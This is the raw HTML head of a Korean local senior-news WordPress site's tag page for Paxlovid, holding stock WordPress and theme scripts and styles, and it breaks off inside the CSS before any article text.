

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheonan-senior.com/tag/%ED%8C%8D%EC%8A%A4%EB%A1%9C%EB%B9%84%EB%93%9C/
body_size: 49962
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>팍스로비드 | 천안시니어신문</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cheonan-senior.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 피드" href="https://cheonan-senior.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 댓글 피드" href="https://cheonan-senior.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 팍스로비드 태그 피드" href="https://cheonan-senior.com/tag/%ed%8c%8d%ec%8a%a4%eb%a1%9c%eb%b9%84%eb%93%9c/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cheonan-senior.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='koreasns_pro_css-css' href='https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/css/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cheonan-senior.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.22' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.22' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cheonan-senior.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7CNanum+Gothic%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C700%7CRoboto%3A300%7CRubik%3A500%2C400&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cheonan-senior.com/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>

    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cheonan-senior.com/wp-content/themes/Newspaper-child/style.css?ver=11.3.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cheonan-senior.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.22" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.22" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://cheonan-senior.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cheonan-senior.com/wp-json/wp/v2/tags/2989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cheonan-senior.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
    <script>
        window.tdb_globals = {"wpRestNonce":"1f92f3f86d","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cheonan-senior.com\/wp-admin\/","wpRestNonce":"1f92f3f86d","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/"};
			</script>
			
    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/cheonan-senior.com\/wp-admin\/","wpRestNonce":"1f92f3f86d","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/"};
    </script>
    <!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    

    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cheonan-senior.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/cheonan-senior.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\uae30\ub2e4\ub824\uc8fc\uc138\uc694...";
var td_email_user_pass_incorrect="\uc544\uc774\ub514 \ub610\ub294 \ube44\ubc00\ubc88\ud638 \uc624\ub958!";
var td_email_user_incorrect="\uc774\uba54\uc77c \ub610\ub294 \uc544\uc774\ub514 \uc624\ub958!";
var td_email_incorrect="\uc774\uba54\uc77c \uc624\ub958!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\uc774\uc804(\uc67c\ucabd \ud654\uc0b4\ud45c \ud0a4)";
var td_magnific_popup_translation_tNext="\ub2e4\uc74c(\uc624\ub978\ucabd \ud654\uc0b4\ud45c \ud0a4)";
var td_magnific_popup_translation_tCounter="%total%\uc758 %curr%";
var td_magnific_popup_translation_ajax_tError="%url%\uc5d0\uc11c \ucf58\ud150\uce20\ub97c \ub85c\ub4dc\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.";
var td_magnific_popup_translation_image_tError="\uc774\ubbf8\uc9c0 #%curr%\ub97c \ub85c\ub4dc\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.";
var tdBlockNonce="f2f88f71da";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
